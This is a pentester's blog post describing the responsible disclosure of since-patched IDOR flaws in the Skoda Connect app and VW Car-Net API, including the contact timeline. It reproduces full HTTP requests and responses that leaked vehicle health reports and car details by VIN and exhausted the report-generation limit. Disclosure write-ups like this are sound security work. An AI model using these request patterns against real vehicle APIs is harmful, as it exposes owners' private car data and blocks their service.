How I hacked Volkswagen and Skoda.
A story about Volkswagen Group Car Remote Hacking.
This article is a responsible disclosure case study of reporting vulnerabilities found in production systems of a Giant Company that doesn’t (yet?) have a Bug Bounty program.
Who Am I

I am a Cyber Security Consultant, Pentester and IT/Security enthusiast.
Located in Poland, always happy to travel.
Please find my LinkedIn profile.
Interested in collaboration? Contact me.
TL;DR
Several vulnerabilities were found in Skoda Mobile Application.
All vulnerabilities were simple Insecure Direct object Refference (IDOR).
2 of 3 vulnerabilities are described as “Global”, meaning that the vulnerability has been successfully exploited using at least 2 VINs of 2 different brands ( Skoda and Volkswagen Passat ).
The third vulnerability was most likely affecting Skoda cars registered in VW Car-Net.
The real number of cars affected by described vulnerabilities was not disclosed by Volkswagen. During the call, the VW team has confirmed that the vulnerabilities affected Volkswagen and Skoda multiple car models.
Judgding by the simplicity of exploitation, the fact that the API calls looks very generic as they are designed for multiple Connect applications and the fact that I have succeedeed in reproducing the vulnerability on multiple VINs of affected brands mentioned above, my very specific estimation is that the number of affected cars was somwhere in between huge and enormous.
First part of this post is a descriptive story of how my Responsible Disclosure process looked like and how it might look like in your case.
Second part is technical description of vulnerabilities I reported to Volkswagen and Skoda.
Volkswagen Wolfsburg team was very helpful in going through entire process. Thanks!
Some background
Threat level is rated as Medium because of the global impact of the vulnerability, potentially causing damage to Volkswagen brand reputation due to negative context in the press.
It is possible to gain basic information about some VW cars. The vulnerability has been successfully exploited on Skoda VIN, that has not been paired to the account.
One day at Jtendo’s’ Cybersecurity office, my dear colleague Cezary Bartsch has arrived to work in a beautiful, brand new Skoda Superb car.
When the first wave of excitement passed away, he told me that the car has a dedicated mobile application.
A brand new car with SIM Card and dedicated mobile application? I did not think twice about it and immediately got to hacking.
It took me couple of minutes to install the application on rooted Android phone, disable SSL Pinning, reroute the HTTP traffic through my Burp Suite Pro and start playing around with the application.
Important information
I started to play around with the application with good intentions. Actually I did not expect to find any security vulnerabilities, I was just curious how does it work, as it has been my first contact with a car connected to the Internet.
After I started analysing the HTTP traffic, it took me less than 60 minutes to realise that I have been accessing data I am not allowed to, of a car that is not my friend’s car. As it was very important to me not to brake any law, I immediately stopped any actions and began responsible disclosure process.
Before I started breaking the application, I checked if Volkswagen or Skoda has a Bug Bounty program. Unfortunatelly, they did not, so I was extra careful to keep my actions legal.
What is the most painful to me is that I found couple of low/medium vulnerabilities in less than an hour and had to stop testing. Perhaps there are some more cool vulnerabilities out there, waiting to be discovered… Maybe a Remote Code Execution of a car?
Let’s consider graph below.

It is more or less my idea of how Responsible Disclosure process should look like, considering that we want to stay legal. There is one important difference in pentesting product of a company that has Bug Bounty program and one that doesn’t.
If a company clearly states the scope and principles of Bug Bounty program, it usually means that if a Bounty Hunter discovers a vulnerability, he/she can either report it immediately (before someone else does it), or try to exploit it further and/or chain with other vulnerabilities in order to elevate the impact and value of findings (risking that someone else reports it).
If you are pentesting a product of a company sized as enormously huge as Volkswagen’s group, you should be aware that in case of finding any vulnerability, you are obligated by law to report it immediately. And responsibly. Obviously, you musn’t exploit it.
That means that you might not be able to dive deep enough to get some cool findings, if you don’t establish a conversation with company’s security team and get their approval.
And I really doubt that you’d get the approval if you don’t have any finding to report 🙂
The good news is: after you get to speak with company’s representatives, you are most likely to get a green light for conducting some additional checks, depends on what you want to achieve.
In my case, Volkswagen Security Team kindly provided me with VW Passat test car VIN number, so I could retest my findings. Thanks for that!
Responsible disclosure – Step by step
It turned out that contacting a Behemot-size company such as Volkswagen Group or even Skoda, that is significantly smaller than it’s parent-group, is quite a challenge.
If you are trying to accomplish responsible disclosure report, you should:
How it went out with Volkswagen and Skoda
I quickly realised that neither Volkswagen nor Skoda have dedicated email address that I could use for contact.
There was no publicly accesible procedure of reporting cybersecurity findings to them. Well, I used publicly available contact forms.
A huge disadventage of that is that I don’t have any proof or record of initiating the contact (remember – always use HTTP proxy so you have a proof).
All messages were ignored, I got no reply till today…
After 7 days I tried @Twitter and private messages on LinkedIn and waited another 7 days.
All ignored.
This was the breaking point when I realised that nobody really cares about receiving my report until they are aware that it exists.
I needed to contact directly with someone at the top of security team. Or at least speak to someone who already did it.
Let’s Google Volkswagen hacking… Bingo! An article describing Volkswagen Remote Hacking.
I found the researchers on LinkedIn and asked them how did they manage to get in contact with Volkswagen. They informed me that it took them several months to find a point of contact with Volkswagen and gave me priceless information to contact Automotive ISAC (Auto-ISAC) organization, as this organization is focused on maitaining high level of cybersecurity of entire automotive branch.
I have never heard about this organization before but it looks like it’s pretty damn big consortium of different car manufacturers.
To give you an overview HOW BIG it is, take a look at below FAQ screenshot taken on website.

Jackpot.
I wrote an email to Auto-ISAC on August 13th and got answer in… 8 hours! The Auto-ISAC representative was very interested about the issue, took the information about vulnerabilities very seriously and was very helplful in contacting me with VW team located in USA.
In the end, I achieved 2 seperate communication channels, because security researchers mentioned previously posted a detailed report of their work, containing… contact information to Head of Smart Quality in Volkswagen Group. Sounds good! After writting a direct email, my inbox had a reply on the very next day.
Another success!
Concluding: it took me 14 days to get in touch with CyberSecurity Division located in USA (thanks to Jessica Etts from Auto-ISAC) and 15 days to contact with representative of Volkswagen in Wolfsburg.
To be fair, after finding right email addresses, both tracks resulted in reply in less than 24 hours. Nervertheless, it required rather big amount of extra effort and would not succeed if not my stubbornness.
Still, comparing my result of 14 days to my predecessors result of couple months… That’s a very positive improvement. Hopefully, after reading this article, you will be able to accomplish it in 1 day.
As VW is a Germany-based organization, I chose to speak with Group Quality / Car Security team, located in Wolfsburg.
During the calls, representatives of both Skoda and Volkswagen were present, as the mobile application belongs to Skoda but the IT systems are hosted within VW domain (also, Skoda is part of VW Group).
A loose thought… I believe that inclusion of a little threat about disclosing the vulnerabilities in case of continuation of ignoring my messages was helplful in the process of making decision, if it’s worth to reply to a completly unknown hack3r 😉
Summing up my disclosure deadline, I gave VW 45 days to contact me.
With today’s knowledge and experience I believe that 45 days is not really enough time and Google Project Zero with their 90 days policy could be taken as an example to follow.
During one of the calls, I was informed that there is an email address that could be used for cybersecurity relevant subjects – cert(at)volkswagen.de
If you are reading this article because you are looking for a contact to Volkswagen, please use above address and give guys some time.
They are busy 😉
Be patient and give them chance of reaching out to you, before you contact third party as Auto-ISAC. Always go for direct contact firstly.
Reverse-connection established
The communication and cooperation with VW team fell out very well. The team was competent, took the case with needed seriousness and resolved the issues efficiently.
As a first step, I have provided VW and Skoda team a detailed report with technical details of identified vulnerabilities.
After that, we arranged a call where I could explain how I found the issues, discuss further steps of responsible disclosure process and explain my point of view on assigned risk.
The cooperation on resolving the issues and identifing the impact went so far, that VW team has provided me a VIN of their test car. 2 out of 3 vulnerabilities found in Skoda application were applicable on VW Passat car.
Timeline
Date Description
30.07.2019 Initial contact attempts using publicly available email contact forms.
07.08.2019 LinkedIn direct messages.
13.08.2019 Conversation with Daan Keuper from Computest security research – recommendation of Auto-ISAC.
13.08.2019 Email to Auto-ISAC.
13.08.2019 Email to Head of Smart Quality – address found in PDF available on Internet.
13.08.2019 Auto-ISAC replied – First contact!
14.08.2019 VW Wolfsburg replied – Second contact!
14.08.2019 Kindly thanked Auto-ISAC as I had direct conversation with VW.
15.08.2019 First call with VW. Initial discussion about problem. VW provided test VIN.
17.08.2019 VW received detailed technical Responsible Disclosure Report, confirming the impact of vulnerabilities.
3 weeks VW patched the vulnerabilities.
20.09.2019 Post-disclosure status call and discussion about entire process – needed to sign an NDA to be a part of it.
30.10.2019 The end of communication with VW team.
The content of the report that has been sent to Volkswagen is presented below.
The vulnerabilities described were fixed during the Vulnerability Report Process.
Vulnerability Responsible Disclosure
It is possible to block Vehicle Health Report functionality for any VIN in Car-Net.
It is possible to obtain various information about huge number of Volkswagen cars in Car-Net.
Taking Car-Net initial launch date (2014), number of affected cars in multiple Volkswagen brands, can go back up to 5 years of vehicles production.
The vulnerabilities were initially discovered on Skoda car, however after initial call with Volkswagen, that was arranged as the first step of Responsible Disclosure process, CSI department has provided an example Volkswagen Passat VIN number ([REDACTED]) to perform Proof of Concept of the findings.
The vulnerabilities has been initially found using SKODA Connect application, however there are reasons to believe that the affect all “Connect” Volkswagen applications.
All vulnerabilities have been initially identified using VIN of author’s friend Skoda car – the owner has agreed to use his VIN to test the functionalities.
It is confirmed that it’s possible to exploit the vulnerabilities using VIN provided by Volkswagen Security department. This means that the vulnerabilities are global (includes several brands) and might affect every single car integrated in the Car-Net system.
All vulnerabilities have been exploited in context of the new account – without any vehicle paired.
Vulnerability Identifier Affected Host Threat Level
1.1 Information disclosure and privacy abuse – VehicleHealthReport details [redacted].volkswagen.de High
Description
Threat level is rated as “High” because of global impact of the vulnerability potentially causing damage to Volkswagen brand reputation due to negative context in press.
In the worst-case-scenario, an organised group of attackers could try to exploit this vulnerability in order to periodically and remotely check status of the targeted car, looking for a moment where someone leave opened doors (based on information from the Internet, I assume that status of doors opening is part of Vehicle Health Report).
Chain of 2 global vulnerabilities was identified.
It is possible to:
Prerequisites required to exploit the vulnerabilities:
Information that is leaked:
• Full VHR (date of the report, mileage, full diagnostics details of the car and more). According to an Internet article – “Engine & Transmission & Powertrain, Tires & Brakes and Driver Assistance Systems”
Examples and steps to reproduce (using VIN number provided by Volkswagen).
After registering an account, an attacker can send such request (vulnerable VIN parameter is highlighted), using obtained authorization token and user ID. There is no VIN number context validation.
Using provided Volkswagen Passat VIN number, it is possible to perform a request creating a VHR.
GET /fs-car/vehiclehealthreport/myreports/v1/Skoda/CZ/vehicles/[REDACTED]/users/[REDACTED]/vehicleHealthReports HTTP/1.1
X-Log-Tag: getVehicleHealthReport
Accept: application/json
Accept-Charset: UTF-8
Authorization: Bearer [REDACTED]
X-App-Version: 3.0.7
X-App-Name: cz.skodaauto.connect
X-App-Id: cz.skodaauto.connect
X-Platform: Android
X-Language-Id: en
X-Country-Id: US
Accept-Language: en-US
Accept-Charset: UTF-8
Host: [REDACTED].volkswagen.de
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/3.11.0
As a result, attacker gets list of multiple reports linked to this car. The car has not been paired with the attacker’s acount. „Milage” parameter has been leaked for the first time.
{
"vehicleHealthReports": {
"vehicleHealthReport": [
{
"vhrID": "4552283",
"timestamp": "2019-06-28T09:24:05.548Z",
"VIN": "[REDACTED]",
"mileage": "19066",
"reason": "TriggeredByBackend"
},
{
"vhrID": "4885090",
"timestamp": "2019-08-16T07:12:45.647Z",
"VIN": "[REDACTED]",
"mileage": "19095",
"reason": "TriggeredByBackend"
},
{
"vhrID": "4885094",
"timestamp": "2019-08-16T07:12:45.405Z",
"VIN": "[REDACTED]",
"mileage": "19095",
"reason": "TriggeredByBackend"
},
{
"vhrID": "4885095",
"timestamp": "2019-08-16T07:12:45.427Z",
"VIN": "[REDACTED]",
"mileage": "19095",
"reason": "TriggeredByBackend"
},
{
"vhrID": "4885098",
"timestamp": "2019-08-16T07:12:45.415Z",
"VIN": "[REDACTED]",
"mileage": "19095",
"reason": "TriggeredByBackend"
},
{
"vhrID": "4885099",
"timestamp": "2019-08-16T07:12:45.380Z",
"VIN": "[REDACTED]",
"mileage": "19095",
"reason": "TriggeredByBackend"
},
{
"vhrID": "4885091",
"timestamp": "2019-08-16T07:12:45.179Z",
"VIN": "[REDACTED]",
"mileage": "19095",
"reason": "TriggeredByBackend"
},
{
"vhrID": "4885092",
"timestamp": "2019-08-16T07:12:45.210Z",
"VIN": "[REDACTED]",
"mileage": "19095",
"reason": "TriggeredByBackend"
}
]
}
}
Using obtained vhrID values, an attacker can obtain details of those reports.
GET /fs-car/vehiclehealthreport/myreports/v1/Skoda/CZ/vehicles/[REDACTED]/users/[REDACTED]/vehicleHealthReports/4885092 HTTP/1.1
X-Log-Tag: getVehicleHealthReport
Accept: application/json
Accept-Charset: UTF-8
Authorization: Bearer [REDACTED]
X-App-Version: 3.0.7
X-App-Name: cz.skodaauto.connect
X-App-Id: cz.skodaauto.connect
X-Platform: Android
X-Language-Id: en
X-Country-Id: US
Accept-Language: en-US
Accept-Charset: UTF-8
Host: [REDACTED].volkswagen.de
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/3.11.0
Details of the leaked healthReport:
{
"vehicleHealthReport": [
{
"vehicleRef": [
{
"VIN": "[REDACTED]"
}
],
"maintenanceDisplayInformation": [
{
"icon": [
{
"iconId": "K.1.19",
"iconValue": "WHITE"
}
],
"dueType": [
null
]
}
],
"maintenanceEvents": [
{
"maintenanceEvent": [
{
"eventType": [
null
],
"status": 2,
"distance": 27800
},
{
"eventType": [
null
],
"status": 2,
"distance": 12800
},
{
"eventType": [
null
],
"status": 2,
"days": 45
},
{
"eventType": [
null
],
"status": 2,
"days": 410
}
]
}
],
"decodedVehicleStatus": [
{
"timeStamp": "2019-08-17T01:01:56.689+02:00",
"odometerReading": 19095,
"scr": [
{
"range": 65535,
"engineStarts": 0
}
],
"engineOil": [
{
"oilQuantity": 1000,
"oilLevel": 100,
"noOilLevel": false,
"displayActive": true,
"noOperatingTemperature": false,
"imbalance": false
}
],
"statusByteInfo": [
{
"operationMode": 1,
"initalOdometerReading": 0,
"odometerReadingError": 0,
"statusDate": 1,
"instrumentPanelType": "TOP",
"kessy": 1,
"accumulativeECUError": 1,
"accumulativeECUErrorStatus": 1
}
],
"checkCode": "VHR@09020203VW"
}
]
}
]
}
As one can see on the example, all healthReport details are leaked to the attacker, including date of the report, mileage, full diagnostics details and more.
In case of alerts, they are also shown in the healthReports (oil status, washing fluid etc).
Vulnerability Identifier Affected Host Threat Level
1.2 Denial of Service – VehicleHealthReports generation – exhausting VHR generation limit [redacted].volkswagen.de Medium
Description
Prerequisites required to exploit the vulnerabilities:
It is possible to abuse the API in a way that makes it impossible for the user to use the functionality in legitimate way.
It is possible to exhaust user limit for generating VHR in an automatic way. An attacker could globally block VHR reports for any car (by VIN number) that he targets.
Example and steps to reproduce.
Using provided Volkswagen Passat VIN number, it is possible to perform a request creating a VHR.
PUT /fs-car/vehiclehealthreport/myreports/v1/vw/CZ/vehicles/[REDACTED]/users/[REDACTED]/vehicleHealthReports/creationTask HTTP/1.1
X-Log-Tag: updateVhrCreationTask
Accept: application/json
Accept-Charset: UTF-8
Authorization: Bearer [REDACTED]
X-App-Version: 3.0.7
X-App-Name: cz.skodaauto.connect
X-App-Id: cz.skodaauto.connect
X-Platform: Android
X-Language-Id: en
X-Country-Id: US
Accept-Language: en-US
Accept-Charset: UTF-8
Content-Type: application/json; charset=UTF-8
Content-Length: 78
Host: [REDACTED].volkswagen.de
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/3.11.0
{"vehicleHealthReportCreationTask":{"taskCreated":"2019-08-17T00:13:37.519Z"}}
The server replies with status code „200”, informing that the report has been successfully created. It also includes number of reports that can still be generated.
HTTP/1.1 200 OK
X-RateLimit-CreationTask-Limit: 30
X-RateLimit-CreationTask-Remaining: 25
X-RateLimit-CreationTask-Reset: 1296000
X-RateLimit-Remaining: 4
X-FS-Tracking-ID: 3442f199-cbe4-4591-b315-34d4b1482b02
Content-Length: 0
Date: Fri, 16 Aug 2019 23:38:26 GMT
Connection: close
Server: www
After automatic creation of 4 more reports that still could have been generated, server replies with an error.
HTTP/1.1 429 Too Many Requests
X-RateLimit-Remaining: 0
X-FS-Tracking-ID: d72a3532-97d8-4a00-a85b-3862141864b2
X-FS-Error-Code: GW429
Content-Type: application/json
Content-Length: 119
Date: Sat, 17 Aug 2019 00:01:07 GMT
Connection: close
Server: www
{"error":{"errorCode":"vhr.bl.limit","description":"EX_OBD_MBB_CALL_GENERAL_EXCEPTION (86043206) - Too Many Requests"}}
The free limit of VHR generation has been exhausted in a process that can be fully automated in trivial way (only VIN number changes).
If creating more than 30 reports per month is bounded with financial cost to the end-user, than potentially the user is exposed to financial cost of the abusement.
Vulnerability Identifier Affected Host Threat Level
1.3 Information disclosure – basic vehicle information [redacted].volkswagen.de Low
Description
The vulnerability has not been successful on provided VW Passat car, due to an unknown limitation.
Due to lack of mechanism limiting number of requests per minute, it is theoretically possible to make an attempt of enumerating all vulnerable VINs, however such scenario has not been conducted.
Leaked information:
Prerequisites required to exploit the vulnerabilities:
It is possible to abuse the API in a way that makes it impossible for the user to use the functionality in legitimate way.
It is possible to exhaust user limit for generating VHR in an automatic way. An attacker could globally block VHR reports for any car (by VIN number) that he targets.
Example and steps to reproduce.
Using Skoda VIN, it is possible to obtain a set of information by conducting following request.
GET /fs-car/promoter/portfolio/v1/Skoda/cz/vehicle/[REDACTED]/carportdata HTTP/1.1
X-Log-Tag: getVehicleHealthReport
Accept: application/json
Accept-Charset: UTF-8
Authorization: Bearer [REDACTED]
X-App-Version: 3.0.7
X-App-Name: cz.skodaauto.connect
X-App-Id: cz.skodaauto.connect
X-Platform: Android
X-Language-Id: en
X-Country-Id: US
Accept-Language: en-US
Accept-Charset: UTF-8
Host: [REDACTED].volkswagen.de
Connection: close
Accept-Encoding: gzip, deflate
User-Agent: okhttp/3.11.0
The server responds with following set of information.
{
"carportData": {
"systemId": "msg",
"requestId": "[REDACTED]",
"brand": "Skoda",
"country": "cz",
"vin": "[REDACTED]",
"modelCode": "3V538Z",
"modelName": "SUP.COM GrtAMB TD140/2.0A7A",
"modelYear": 2019,
"color": "LF9R",
"countryCode": "PL",
"engine": "DFH",
"mmi": "7UF",
"transmission": "UAH"
}
}
Bonus questions
I have asked Volkswagen a set of questions that they have kindly answered them during one of the calls.
List of questions is posted below.
[IMPORTANT] The answers were given to me during a call and all written text you can see below is a paraphrase of notes I took during the call.
Those are not the exact VW team words but the meaning is preserved.
[VW] Broad range of different Volkswagen and Skoda models were affected, based on [some undisclosed] backend circumstances.
The team said that Volkswagen has positive attitude towards independent reports like this and focusing on coordinated/responsible disclosure in collaboration with the reporter.However, until this report VW has not received many car-security reports so it was quite a new topic.
[We have a lot of experience to handle classic IT related independent vulnerability reports,
but in car related IT services and their incident coordination we have only few years of experience and each vulnerability report helps to increase the quality of our incident-response process.]
Moreover, who knows what the future brings to us, pentesters… maybe VW is currently considering a bug bounty program? 😉
Volkswagen perceived them a little bit lower.
[Timeline has been sent later and can be find in dedicated section]
Logs have been invastigated and only identified anomalies were my and VW team actions.

2 thoughts on “How I hacked Volkswagen and Skoda”